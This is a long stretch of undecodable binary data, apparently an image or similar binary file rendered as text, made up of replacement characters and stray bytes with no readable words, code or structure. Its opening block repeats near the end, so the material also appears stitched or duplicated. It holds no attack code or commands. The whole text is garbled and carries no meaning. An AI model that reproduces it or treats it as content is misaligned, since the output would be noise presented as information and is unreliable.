���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
